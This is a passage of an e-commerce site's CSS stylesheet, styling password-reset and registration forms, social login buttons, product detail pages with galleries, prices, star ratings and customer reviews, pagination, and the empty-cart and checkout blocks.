}

.forgot__pass__change h4 {
    font-weight: 500;
    font-size: 21px;
    line-height: 32px;
    color: #4e4e4e;
    text-align: left;
    margin: 0 auto;
    display: block;
    margin-bottom: 25px;
}
@media (max-width: 767px) {
    .forgot__pass__change h4 {
        font-size: 16px;
        line-height: 25px;
        margin-bottom: 1rem;
    }
    .forgot__pass__change .box__input-email form .submit {
        margin-top: 1rem !important;
    }
}

.forgot__pass__change .box__input-email {
    text-align: left;
    margin: 0 auto;
    display: block;
}

.forgot__pass__change .box__input-email .box__email {
    display: flex;
    flex-direction: row;
    align-items: center;
}

@media (max-width: 767px) {
    .forgot__pass__change .box__input-email .box__email {
        flex-direction: column;
        align-items: flex-start;
    }
}

.form__register .check {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.forgot__pass__change .box__input-email span {
    font-weight: 500;
    font-size: 18px;
    line-height: 27px;
    color: #4e4e4e;
    max-width: 120px;
    width: 100%;
    display: inline-block;
}

@media (min-width: 768px) {
    .forgot__pass__change .container {
        max-width: 865px;
    }
}

@media (max-width: 767px) {
    .forgot__pass__change .box__input-email span {
        display: block;
        margin-bottom: 10px;
        font-size: 16px;
        line-height: 22px;
    }
}

.help-block {
    font-size: 13px;
    color: #f00;
    padding-top: 5px;
    text-align: right;
}

.forgot__pass__change .box__input-email form .submit {
    display: block;
    background: #f66a20;
    color: #fff;
    text-align: center;
    margin: 0 auto;
    padding: 10px 30px;
    border-radius: 7px;
    margin-top: 30px;
    border: unset;
    border: 1px solid transparent;
}

.forgot__pass__change .box__input-email form .submit:hover {
    background: transparent;
    color: #f66a20;
    border: 1px solid #f66a20;
}

@media (max-width: 767px) {
    .forgot__pass__change .box__input-email form {
        margin-left: 0;
        display: block;
    }
    .forgot__pass__change .box__input-email form input {
        width: 100%;
    }
}

.forgot__pass__change .box__input-email input {
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    color: #707070;
    border: 1px solid #717171;
    border-radius: 7px;
    padding: 14px;
    max-height: 48px;
    margin-bottom: 0;
}

.forgot__pass__change .box__input-email input:focus {
    outline: unset;
}

.box__profile--set.change__password.register__account {
    border: unset;
    padding: 0;
    max-width: 100%;
    margin: 0 auto;
}

.box__profile--set.change__password.register__account .box__profile--change {
    margin-left: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.box__profile--set.change__password.register__account .box__profile--change .box__info--child span {
    font-size: 18px;
}

.box__profile--set.change__password.register__account .box__profile--change .box__info--child input:focus {
    outline: unset;
}

@media (max-width: 767px) {
    .box__profile--set.change__password.register__account .box__profile--change .box__info--child input {
        width: 100%;
    }
}

.box__profile--set.change__password.register__account .box__profile--change .box__accept__privacy {
    text-align: left;
}

.box__profile--set.change__password.register__account .box__profile--change .box__accept__privacy label {
    font-weight: 500;
    font-size: 18px;
    line-height: 32px;
    color: #4e4e4e;
    margin-left: 10px;
    margin-bottom: 30px;
    display: inline;
}

.box__profile--set.change__password.register__account .box__profile--change .btn__save--profile {
    display: inline-block;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    color: #fff;
    background: #f66a20;
    padding: 12.5px 33px;
    border-radius: 7px;
    text-transform: uppercase;
    margin-left: auto;
    margin-top: 16px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.box__profile--set.change__password.register__account .box__profile--change .btn__save--profile:hover {
    background: #fff;
    color: #f66a20;
    -webkit-box-shadow: #ccc 0px 3px 10px 0px;
    box-shadow: #ccc 0px 3px 10px 0px;
}

.register__account {
    display: block;
    max-width: 870px;
    margin: 30px auto;
}

@media (max-width: 991px) {
    .register__account {
        padding: 0 15px;
    }
}

.form__register h4 {
    font-weight: 500;
    font-size: 16px;
    color: #848383;
    margin: unset;
    margin-bottom: 4px;
}

@media (min-width: 768px) {
    .form__register h4 {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 8px;
    }
}

.form__register input {
    border: 1px solid #848383;
    border-radius: 3px;
    font-weight: normal;
    font-size: 16px;
    line-height: 30px;
    color: #848383;
    padding: 5px 15px;
    width: 100%;
}

.form__register input:focus {
    outline: unset;
}

.form__register .check {
    text-align: left;
}

.form__register .check input {
    width: auto;
}

.form__register .check label {
    margin-bottom: 0;
    font-weight: normal;
    font-size: 16px;
    color: #848383;
    margin-left: 15px;
}

.form__register .btn__submit-register {
    font-weight: bold;
    font-size: 18px;
    line-height: 49px;
    text-align: center;
    color: #ffffff;
    background: #f66a20;
    border-radius: 3px;
    width: 100%;
    display: block;
    margin: 0 auto;
    margin-top: 25px;
    margin-bottom: 40px;
    border: none;
    cursor: pointer;
    transition: 0.25s ease-in-out;
}

.form__register .btn__submit-register:hover {
    background: #fff;
    color: #f66a20;
    -webkit-box-shadow: #ccc 0px 1px 5px 1px;
    box-shadow: #ccc 0px 1px 5px 1px;
}

@media (max-width: 767px) {
    .form__register .btn__submit-register {
        margin: 15px 0;
    }
}

.other__text-inline {
    font-weight: normal;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    color: #848383;
    display: block;
    margin-bottom: 23px;
}

.other__text-inline {
    position: relative;
}

.other__text-inline::before {
    content: "";
    position: absolute;
    background: #848383;
    height: 1px;
    width: calc(50% - 40px);
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.other__text-inline::after {
    content: "";
    position: absolute;
    background: #848383;
    height: 1px;
    width: calc(50% - 40px);
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.other__login {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.other__login span {
    display: inline-block;
    vertical-align: middle;
    margin-left: 15px;
}

.other__login a {
    display: inline-block;
    padding: 7px 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    color: #ffffff;
    margin: 0 25px;
}

.other__login .login-fb {
    background: #3c579e;
    border-radius: 2px;
}

.other__login .login-fb:hover {
    background: #fff;
    color: #3c579e;
    -webkit-box-shadow: #ccc 0px 3px 10px 0px;
    box-shadow: #ccc 0px 3px 10px 0px;
}

.other__login .login-gg {
    background: #d0422a;
    border-radius: 2px;
}

.other__login .login-gg:hover {
    background: #fff;
    color: #d0422a;
    -webkit-box-shadow: #ccc 0px 3px 10px 0px;
    box-shadow: #ccc 0px 3px 10px 0px;
}

@media (max-width: 991px) {
    .other__login {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .other__login a {
        margin: 0 15px;
    }
}

@media (max-width: 767px) {
    .other__login {
        margin: 0;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .other__login a {
        width: 100% !important;
        margin: 0;
    }
    .other__login a:first-child {
        margin-bottom: 10px;
    }
}

.already__has {
    display: block;
    margin-top: 10px;
    font-weight: normal;
    font-size: 16px;
    text-align: center;
    color: #848383;
    line-height: 55px;
}

.already__has a {
    color: #f66a20;
    padding-left: 5px;
}

.already__has a:hover {
    color: #f66a20;
    text-decoration: underline !important;
}

@media (max-width: 414px) {
    .already__has {
        line-height: 25px;
        margin-top: 20px;
    }
    .already__has {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.register__fix-flex .box__profile--set {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.register__fix-flex .btn__save--profile {
    margin-bottom: 30px;
}

.product-detail-site .banner {
    padding: 60px 0 30px;
    color: #ffffff;
    font-size: 16px;
    line-height: 22px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    min-height: 363px;
    position: relative;
}

.product-detail-site .banner ul {
    position: absolute;
    bottom: 45px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    padding: 0 15px;
}

@media (max-width: 991px) {
    .product-detail-site .banner {
        padding: 120px 0 20px;
    }
    .product-detail-site .banner ul {
        bottom: 20px;
    }
}

.product-detail-site .banner .content {
    margin-bottom: 30px;
    position: relative;
    padding-left: 20px;
}

@media (min-width: 992px) {
    .product-detail-site .banner .content {
        display: -webkit-box;
        -webkit-line-clamp: 5;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
}

.product-detail-site .banner .content::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background-image: url("../images/quote.svg");
    background-repeat: no-repeat;
    background-size: contain;
    height: 15px;
    width: 15px;
}

.product-detail-site .banner ul {
    padding: 0;
    margin: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    list-style-type: none;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.product-detail-site .banner ul li a {
    color: #fff;
    position: relative;
    margin-right: 20px;
    font-size: 14px;
    line-height: 18px;
    display: inline-block;
    height: 100%;
}

.product-detail-site .banner ul li a::after {
    content: "/";
    position: absolute;
    top: 0;
    right: -15px;
    color: #fff;
}

.product-detail-site .banner ul li:last-child a {
    margin: 0;
}

.product-detail-site .banner ul li:last-child a::after {
    display: none;
}

@media (min-width: 768px) {
    .product-detail-site .banner {
        padding: 93px 0 45px;
        font-size: 20px;
        line-height: 35px;
    }
    .product-detail-site .banner ul li a {
        font-size: 15px;
        line-height: 30px;
    }
}

.product-detail {
    padding: 40px 0;
    background: #fff;
}

.product-detail .product .product-gallery #product-sync1 {
    margin-bottom: 25px;
}

.product-detail .product .product-gallery #product-sync1 .item a{
    position: relative;
    padding-bottom: 60.25%;
    cursor: pointer;
}

.product-detail .product .product-gallery #product-sync1 .item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.product-detail .product .product-gallery #product-sync2 {
    overflow: hidden;
}

.product-detail .product .product-gallery #product-sync2 .item {
    position: relative;
    padding-bottom: 100px;
}

.product-detail .product .product-gallery #product-sync2 .item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

@media (min-width: 992px) {
    .product-detail .product .product-gallery #product-sync2 .item {
        padding-bottom: 130px;
    }
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"] {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 39px;
    width: 39px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: rgba(246, 106, 32, 0.9);
    border-radius: 50%;
    margin: 0;
    padding: 0;
    outline: 0;
    border: none;
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"] img {
    width: 10px;
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"].owl-prev {
    left: -10px;
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"].owl-prev img {
    margin-left: 5px;
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"].owl-next {
    right: -10px;
}

.product-detail .product .product-gallery #product-sync2 .owl-nav [class*="owl-"].owl-next img {
    margin-right: 5px;
}

.product-detail .product .product-information .text-title {
    color: #434343;
    font-size: 16px;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: normal;
}

@media (min-width: 1200px) {
    .product-information {
        padding-left: 30px;
    }
}

.product-detail .product .product-information h2 {
    color: #242424;
    font-size: 25px;
    line-height: 30px;
    font-weight: normal;
}

.product-detail .product .product-information .tag {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    color: #8a8a8a;
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 8px;
}

.product-detail .product .product-information .tag .socials a {
    display: inline-block;
    margin-right: 5px;
}

.product-detail .product .product-information .rate {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 1rem;
}

.product-detail .product .product-information .rate .txt-number-review {
    color: #8a8a8a;
    font-size: 16px;
}

.product-detail .product .product-information .rate .list-review-star .review-star-nocolor {
    display: inline-block;
    vertical-align: top;
    background: url(../images/ic-small-star.png) 0 0 repeat-x;
    width: 120px;
    height: 18px;
    position: relative;
    cursor: pointer;
}

.product-detail .product .product-information .rate .list-review-star .review-star-nocolor .item-star-nocolor {
    background: url(../images/ic-small-star.png) 0 -21px repeat-x;
    display: inline-block;
    height: 18px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
}

.product-detail .product .product-information .price {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 20px;
    color: #8a8a8a;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #c4c4c4;
}

@media (max-width: 767px) {
    .product-detail .product .product-information .price,
    .product-detail .product .product-information .price .old {
        font-size: 16px !important;
    }
    .product-detail .product .product-information .rate .txt-number-review {
        font-size: 13px;
    }
}

.product-detail .product .product-information .price .discount span {
    color: #f75f1d;
}

.product-detail .product .product-information .price .old {
    text-decoration: line-through;
    margin-left: 1rem;
    font-size: 18px;
}

.product-detail .product .product-information .color {
    margin-bottom: 20px;
}

.product-detail .product .product-information .color .color-wrap .item {
    padding: 4px 8px 6px;
    border: 1px solid #f75f1d;
    margin-right: 15px;
    margin-bottom: 5px;
    position: relative;
    color: #434343;
    text-decoration: none;
    font-size: 15px;
}
@media (min-width: 992px) {
    .product-detail .product .product-information .color .color-wrap .item {
        padding: 8px 12px 10px;
    }
    .product-detail .product .product-information .price {
        line-height: 1.3;
    }
    .product-detail .product .product-information .price .discount span,
    .product-detail .product .product-information .price .discount {
        font-size: 26px;
    }
    .product-detail .product .product-information .price .old {
        font-size: 20px;
        line-height: 1;
    }
    .product-detail .product .product-information h2 {
        font-size: 28px;
        line-height: 45px;
        font-weight: normal;
    }
}

.product-detail .product .product-information .color .color-wrap .item.active::after {
    content: "";
    position: absolute;
    bottom: -1px;
    right: -1px;
    height: 18px;
    width: 18px;
    background-image: url("../images/tick.svg");
    background-repeat: no-repeat;
    background-size: contain;
}

.product-detail .product .product-information .quantity {
    margin-bottom: 8px;
}

.product-detail .product .product-information .quantity .p-actions {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-detail .product .product-information .quantity .p-actions span {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
}

.product-detail .product .product-information .quantity .input-number {
    border: none;
    max-width: 60px;
    text-align: center;
}

.product-detail .product .product-information .actions {
    color: #434343;
    font-size: 16px;
    line-height: 25px;
    padding-top: 30px;
    margin-top: 30px;
    border-top: 1px solid #c4c4c4;
}

.product-detail .product .product-information .actions span {
    display: inline-block;
    color: #f75f1d;
}

.product-detail .product .product-information .actions .purchase {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.product-detail .product .product-information .actions a {
    border-radius: 50px;
    font-size: 18px;
    border: 1px solid #f75f1d;
    padding: 8px 15px 10px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: transparent;
    color: #f75f1d;
    width: 100%;
    margin-bottom: 8px;
}

.product-detail .product .product-information .actions a svg {
    margin-right: 8px;
}

.product-detail .product .product-information .actions a:last-of-type {
    margin: 0;
    background: #f75f1d;
    color: #fff;
}

.product-detail .product .product-information .actions a:last-of-type:hover {
    background-color: transparent;
    color: #f75f1d;
}

@media (min-width: 576px) {
    .product-detail .product .product-information .actions {
        font-size: 18px;
        line-height: 30px;
    }
    .product-detail .product .product-information .purchase a {
        min-width: 180px;
        width: unset;
    }
}

@media (min-width: 768px) {
    .product-detail .product .product-information .purchase a {
        min-width: 100%;
        width: 100%;
        font-size: 16px;
        padding: 8px 10px;
    }
}

@media (min-width: 992px) {
    .product-detail .product .product-information .purchase a {
        min-width: 180px;
        width: unset;
        font-size: 18px;
        margin-bottom: 0;
        margin-right: 1rem;
    }
}

.product-detail .description {
    font-size: 14px;
    line-height: 20px;
    color: #878787;
    padding: 30px 0 0;
}

.product-detail .description table {
    border: none;
    margin-bottom: 1.5rem;
}

.product-detail .description table td {
    color: #2e2e2e;
    text-transform: uppercase;
    min-width: 100px;
    border: none;
    border-bottom: 1px solid #dee2e6;
    padding: 10px 0;
}

.product-detail .description table td:last-of-type {
    text-transform: initial;
    color: #878787;
}

.product-detail .description h4 {
    color: #f66a20;
    font-size: 18px;
}

.product-detail .description h3 {
    color: #f66a20;
    font-size: 22px;
    line-height: 25px;
    margin-bottom: 30px;
}

@media (min-width: 992px) {
    .product-detail .description {
        font-size: 16px;
        line-height: 26px;
    }
}

@media (min-width: 1200px) {
    .product-detail .description table {
        max-width: 50%;
    }
    .product-detail .description table td {
        min-width: 160px;
    }
}

.product-detail .review-star-rating {
    font-size: 18px;
    position: relative;
    display: inline-block;
    margin: 0 auto;
    color: #bdbdbd;
    text-align: center;
}

/* .product-detail .review-star-rating::before {
  font-family: FontAwesome;
  content: "\f005\f005\f005\f005\f005";
  font-size: 18px;
  letter-spacing: 4px;
} */

.product-detail .review-star-rating > span {
    font-size: 0;
    position: absolute;
    display: block;
    top: 1px;
    left: 0;
    overflow: hidden;
    line-height: unset;
}

.product-detail .review-star-rating > span::before {
    color: #ffaa00;
    font-family: FontAwesome;
    content: "\f005\f005\f005\f005\f005";
    font-size: 18px;
    letter-spacing: 4px;
}

.product-detail .testimonial-title {
    font-size: 20px;
    line-height: 35px;
    margin-bottom: 25px;
    color: #2e2e2e;
    text-transform: uppercase;
}

.product-detail .testimonial .rate-box--title {
    font-size: 20px;
    line-height: 25px;
    color: #2e2e2e;
    font-weight: normal;
}

.product-detail .testimonial .rate-box .left {
    margin-bottom: 1rem;
}

.product-detail .testimonial .rate-box .left .number {
    flex-direction: column;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    color: #cccccc;
    font-size: 16px;
    line-height: 25px;
}

.product-detail .testimonial .rate-box .left .number .number-rate {
    font-size: 30px;
    line-height: 50px;
    color: #2e2e2e;
}

.product-detail .testimonial .rate-box .left .number img {
    margin-bottom: 8px;
}

.product-detail .testimonial .rate-box .right .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #878787;
    margin-bottom: 8px;
}

.product-detail .testimonial .rate-box .right .item .line {
    width: 100%;
    margin: 0 1rem;
    height: 5px;
    border-radius: 10px;
    background: #eee;
    position: relative;
}

.product-detail .testimonial .rate-box .right .item .line span {
    position: absolute;
    top: 0;
    left: 0;
    height: 5px;
    display: block;
    background: #787878;
    border-radius: 10px;
}

@media (min-width: 768px) {
    .product-detail .testimonial .rate-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .product-detail .testimonial .rate-box .left {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
        margin-bottom: 0;
    }
    .product-detail .testimonial .rate-box .right {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        padding-left: 30px;
        border-left: 1px solid #f0f0f0;
    }
}

@media (min-width: 1200px) {
    .product-detail .testimonial {
    }
    .product-detail .testimonial-title {
        font-size: 25px;
        margin-bottom: 30px;
    }
    .product-detail .testimonial .rate-box {
        max-width: 560px;
        margin-bottom: 43px;
    }
    .product-detail .testimonial .rate-box--title {
        font-size: 25px;
        line-height: 30px;
        margin-left: 70px;
    }
}

.product-detail .form-comment {
    border-radius: 7px;
    border: 1px solid #e1e1e1;
    margin-top: 30px;
    overflow: hidden;
}

.product-detail .form-comment textarea,
.product-detail .form-comment input {
    outline: 0;
}

.product-detail .form-comment textarea:focus,
.product-detail .form-comment input:focus {
    border-color: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.product-detail .form-comment .actions {
    padding: 15px;
    border-top: 1px solid #f1f1f1;
}

.product-detail .form-comment .actions .evaluate {
    margin-bottom: 1rem;
}

.product-detail .form-comment .actions .evaluate span {
    display: block;
    color: #000000;
    font-size: 15px;
    line-height: 30px;
}

.product-detail .form-comment .actions .evaluate .rating-input {
    float: right;
    width: 20px;
    height: 20px;
    padding: 0;
    margin: 0 0 0 -20px;
    opacity: 0;
}

.product-detail .form-comment .actions .evaluate .rating-input:checked ~ .rating-star {
    background-position: -2px -2px;
}

.product-detail .form-comment .actions .evaluate .rating-star {
    position: relative;
    float: right;
    display: block;
    width: 20px;
    height: 20px;
    background: url(../images/star_rating.png) -2px -25px;
    margin: 0 2px 0 0;
    cursor: pointer;
}

.product-detail .form-comment .actions .evaluate .rating-star:hover {
    background-position: -2px -25px;
}

.product-detail .form-comment .actions .evaluate .rating-star:hover ~ .rating-star {
    background-position: -2px -2px;
}

.product-detail .form-comment textarea {
    border: none;
    display: block;
    width: 100%;
    font-size: 15px;
    line-height: 23px;
    padding: 10px;
    border-bottom: 1px solid #f1f1f1;
}

.product-detail .form-comment .upload-file {
    display: inline-block;
    padding: 15px;
    position: relative;
    color: #a6a6a6;
}

.product-detail .form-comment .upload-file .image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
}

.product-detail .form-comment .upload-file .image span {
    display: inline-block;
    margin-left: 10px;
}

.product-detail .form-comment .btn-send {
    display: inline-block;
    background: #f66a20;
    border-radius: 7px;
    padding: 8px 15px 10px;
    color: #fff;
    margin-top: 1rem;
}

@media (min-width: 768px) {
    .product-detail .form-comment textarea {
        line-height: 30px;
        padding: 10px 20px;
    }
    .product-detail .form-comment .actions {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
    .product-detail .form-comment .actions .input-name {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        margin: 0 20px;
    }
    .product-detail .form-comment .actions .btn-send,
    .product-detail .form-comment .actions .evaluate {
        margin: 0;
    }
}

@media (min-width: 1024px) {
    .product-detail .form-comment {
        max-width: 630px;
    }
}

.product-detail .customer-review {
    margin-top: 30px;
}

.product-detail .customer-review .customer-item {
    font-size: 15px;
    line-height: 20px;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #c4c4c4;
}

.product-detail .customer-review-sub .customer-item {
    margin-left: 50px;
}

.product-detail .customer-review.customer-review-sub .customer-item .author {
    margin-bottom: 0;
}

.product-detail .customer-review-sub .customer-item:last-of-type {
    border: none;
}

@media (max-width: 991px) {
    .product-detail .customer-review-sub .customer-item {
        margin-left: 1rem;
    }
}

.product-detail .customer-review .customer-item p {
    color: #5f5f5f;
}

.product-detail .customer-review .customer-item .author {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 1rem;
}

.product-detail .customer-review .customer-item .author .name {
    color: #2e2e2e;
    font-size: 16px;
    line-height: 25px;
    margin-left: 1rem;
}

.product-detail .customer-review .customer-item .author .name span {
    color: #5f5f5f;
    display: block;
    font-size: 14px;
}

.product-detail .customer-review .customer-item .author .image {
    height: 65px;
    width: 65px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.product-detail .customer-review .customer-item .author .image img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 50%;
}

.product-detail .customer-review .customer-item .feedback {
    color: #f66a20;
    margin: 8px 0px;
}

.product-detail .customer-review .customer-item .reply-link,
.product-detail .customer-review .customer-item .like {
    color: #5f5f5f;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 1rem;
}

.product-detail .customer-review .customer-item .reply-link img,
.product-detail .customer-review .customer-item .reply-link svg,
.product-detail .customer-review .customer-item .like img,
.product-detail .customer-review .customer-item .like svg {
    vertical-align: text-bottom;
    margin-right: 6px;
}

.product-detail .customer-review .customer-item .reply {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 25px;
}

.product-detail .customer-review .customer-item .reply .reply-image {
    flex-shrink: 0;
    margin-right: 14px;
}

.product-detail .customer-review .customer-item .reply .reply-image img {
    width: 50px;
    height: 50px;
    -o-object-fit: cover;
    object-fit: cover;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.product-detail .customer-review .customer-item .reply .reply-box {
    width: 100%;
}

.product-detail .customer-review .customer-item .reply .reply-box input {
    display: block;
    width: 100%;
    border: none;
    border-bottom: 1px solid #cfcfcf;
    padding: 8px 0;
}

.product-detail .customer-review .customer-item .reply .reply-box input:focus {
    outline: 0;
}

.product-detail .customer-review .customer-item .reply .btn-link {
    display: inline-block;
    font-size: 14px;
    padding: 6px 10px;
    background: #efefef;
}

.product-detail .customer-review .customer-item .reply .btn-link.cancle-btn {
    color: #000;
}

.product-detail .customer-review .customer-item .reply .btn-link.comment-btn {
    color: #f66a20;
}

.product-detail .pagination {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.product-detail .pagination li {
    width: 37px;
    height: 37px;
    font-size: 15px;

    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 3px;
    border: 1px solid #dadada;
    margin-left: 8px;
    cursor: pointer;
}
.product-detail .pagination li.active {
    background: rgba(246, 106, 32, 0.8);
    border: 1px solid rgba(246, 106, 32, 0.8);
}

.rate-media img {
    max-height: 150px;
}

.product-detail .pagination li.active a {
    color: #fff;
}

.product-detail .pagination li a {
    color: #8a8a8a;
}

@media (min-width: 768px) {
    .product-detail .customer-review .customer-item .reply {
        margin-left: 50px;
    }
}

.bg__grey {
    background: #f1f1f1;
}

.block__cart {
    background: #ffffff;
    border-radius: 8px;
    margin-top: 50px;
    display: block;
    text-align: center;
    height: calc(100% - 100px);
}

.block__cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.block__cart .icon__cart-none {
    max-width: 100%;
    -o-object-fit: scale-down;
    object-fit: scale-down;
    margin-top: 44px;
    margin-bottom: 9px;
}

@media (max-width: 767px) {
    .block__cart .icon__cart-none {
        margin-top: 0;
    }
}

.block__cart .success__icon {
    margin-bottom: 33px;
    margin-top: 51px;
}

.block__cart .block__cart__head {
    display: block;
    font-weight: 500;
    font-size: 18px;
    line-height: 27px;
    text-transform: uppercase;
    color: #515151;
    margin-bottom: 17px;
}

@media (max-width: 767px) {
    .block__cart .block__cart__head {
        font-size: 17px;
    }
}

.block__cart h2.success__title {
    margin-bottom: 25px;
}

.block__cart .btn__continue {
    background: #f75f1d;
    border-radius: 4px;
    padding: 10px 60px;
    display: inline-block;
    font-weight: 500;
    font-size: 16px;
    text-transform: uppercase;
    color: #ffffff;
    margin-bottom: 70px;
}

@media (max-width: 767px) {
    .block__cart .btn__continue {
        margin-bottom: 0;
    }
}

.block__cart .step-by-step {
    padding-bottom: 0;
}

@media (max-width: 767px) {
    .block__cart {
        padding: 30px 15px;
    }
}

.breadcrumb__cart {
    background: #eaeaea;
    padding: 5px 135px;
}

@media (max-width: 576px) {
    .breadcrumb__cart {
        padding: 5px 35px;
    }
}

.breadcrumb__cart a {
    font-weight: 500;
    font-size: 15px;
    line-height: 30px;
    color: #7d7d7d;
    position: relative;
}

.breadcrumb__cart a.active {
    color: #ffa87a;
}

.breadcrumb__cart a:hover {
    text-decoration: unset;
}

.breadcrumb__cart a:not(:last-child) {
    padding-right: 20px;
}

.breadcrumb__cart a:not(:last-child)::before {
    content: "/";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 5px;
}

.block__checked-top {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

